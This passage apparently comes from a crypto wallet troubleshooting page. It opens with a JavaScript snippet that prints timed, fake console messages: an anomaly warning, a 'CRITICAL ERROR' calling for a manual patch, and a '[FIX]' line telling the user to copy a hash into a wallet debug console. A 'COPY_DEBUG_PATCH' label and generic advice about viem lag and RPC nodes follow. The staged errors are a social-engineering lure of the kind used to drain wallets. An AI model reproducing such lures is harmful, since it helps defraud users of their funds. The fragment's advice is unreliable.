
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe9c23dfe 
inside unsupported sig");

  console.error("CRITICAL ERROR: Manual patch r
equired for unsupported sig");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to lag during periods of intense
blockchain network activity. If the viem interface feels sluggish, try
changing your RPC node to a faster alternative. Check the official
community channels to see if there is an ongoing protocol
maintenance event.
Check if the smart contract has a specific « limit per transaction »